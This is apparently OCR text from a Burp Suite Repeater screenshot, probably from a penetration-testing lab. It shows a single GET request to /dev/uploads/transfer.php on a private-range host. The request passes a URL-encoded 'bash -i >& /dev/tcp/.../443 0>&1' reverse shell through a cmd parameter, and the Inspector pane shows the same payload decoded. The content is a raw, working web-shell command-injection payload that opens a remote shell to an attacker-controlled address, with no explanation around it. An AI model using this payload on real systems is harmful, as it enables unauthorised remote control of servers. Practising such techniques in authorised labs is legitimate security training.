 Burp Suite Community Edition v2025.1.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Send Cancel < > Target: http://192.168.181.113:8080 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /dev/uploads/transfer.php?cmd=
bash+-c+'bash+-i+>%26+/dev/tcp/192.168.45.217/443+0>
%261' HTTP/1.1
2 Host: 192.168.181.113:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10
11
? Search 0 highlights
Response
Inspector
Selection 57 (0x39)
Selected text
bash+-c+'bash+-i+>%26+/dev/tcp/192.1
68.45.217/443+0>%261'
Decoded from: URL encoding
bash -c 'bash -i >& /dev/tcp/192.168
.45.217/443 0>&1'
Cancel Apply changes
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 8
Inspector
Notes
Waiting
Event log (4) All issues Memory: 155.5MB